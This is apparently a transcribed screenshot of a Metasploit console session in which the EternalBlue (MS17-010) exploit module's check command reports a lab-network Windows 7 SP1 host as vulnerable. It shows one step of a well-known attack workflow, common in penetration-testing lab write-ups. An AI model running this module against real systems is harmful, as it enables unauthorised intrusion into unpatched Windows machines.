 msf5 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.249.151:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.249.151:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Premium 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.249.151:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.249.151:445 - The target is vulnerable.
msf5 exploit(windows/smb/ms17_010_eternalblue) >